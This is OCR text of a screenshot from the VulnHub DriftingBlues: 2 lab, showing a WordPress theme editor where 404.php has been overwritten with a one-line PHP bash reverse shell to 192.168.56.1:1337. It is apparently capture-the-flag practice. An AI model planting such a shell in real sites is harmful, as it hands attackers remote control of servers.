 DriftingBlue...
Edit Themes...
kali@kali: ~/...
kali@kali: ~/...
Oracle VM V...
driftingblues...
10:07 AM
EN
CTF ToolKit
Vulnhub Series | Drifting
DriftingBlues: 2 ~ VulnH
Edit Themes ‹ drifting bl
driftingblues.box/blog/wp-content/themes/twentytwentyone/404.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Hack The Box
Linux Privilege Escalati...
GTFOBins
drifting blues tech blog
0
New
Howdy, albert
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Help
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-
Select
Selected file content:
1 <?php exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.56.1/1337 0>&1'");
2
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Single Post
Documentation:
Function Name...
Look Up
File edited successfully.
Update File